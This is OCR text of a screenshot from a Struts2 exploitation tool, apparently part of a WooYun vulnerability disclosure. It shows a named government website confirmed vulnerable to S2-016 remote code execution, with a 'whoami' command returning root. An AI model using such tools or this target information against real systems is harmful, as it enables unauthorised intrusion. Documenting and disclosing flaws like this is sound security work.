 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://new.cdhrss.gov.cn/index.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
root
存在Struts2远程代码执行漏洞-编号S-016
确定
正在执行命令中，请稍等片刻........----2015/12/2 19:14:42
命令执行完毕........----2015/12/2 19:14:42
正在执行命令中，请稍等片刻........----2015/12/2 19:14:58
命令执行完毕........----2015/12/2 19:14:59
正在获取Web信息，请稍等片刻........----2015/12/2 19:15:01
www.wooyun.org